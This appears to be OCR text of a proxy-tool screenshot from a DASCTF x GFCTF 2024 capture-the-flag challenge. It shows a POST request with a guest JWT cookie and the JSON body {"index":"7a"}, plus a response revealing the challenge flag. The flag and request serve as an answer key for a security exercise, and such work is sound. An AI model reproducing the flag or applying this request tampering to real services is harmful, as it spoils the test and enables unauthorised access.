 Raw 参数 头 Hex
POST /article HTTP/1.1
Host: ff5b31c7-f297-4443-94d1-0e7905ac43c5.node5.buuoj.cn:81
Content-Length: 14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Content-Type: application/json
Accept: */*
Origin: http://ff5b31c7-f297-4443-94d1-0e7905ac43c5.node5.buuoj.cn:81
Referer: http://ff5b31c7-f297-4443-94d1-0e7905ac43c5.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEyMyIsInN1YnNjcml
wdGlvbiI6Imd1ZXN0IiwiaWF0IjoxNzE0MTU0MjE3LCJleHAiOjE3MTQyNDA2MTd9.Gc_kG
xSCT0w-_aQG1SCnax59t3TBtfhBOCNSR_jb7SU
Connection: close
{"index":"7a"}
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 26 Apr 2024 18:01:31 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 102
Connection: close
Etag: W/"66-cJkr5J6o7h+WSIJLPruO60/5vjE"
X-Powered-By: Express
Cache-Control: no-cache
{"line1":"欢迎参加 DASCTF x GFCTF 2024！","line2":"DASCTF{8aec7d0f-b4e4-44a0-a9d6-536d210b6e5e}"}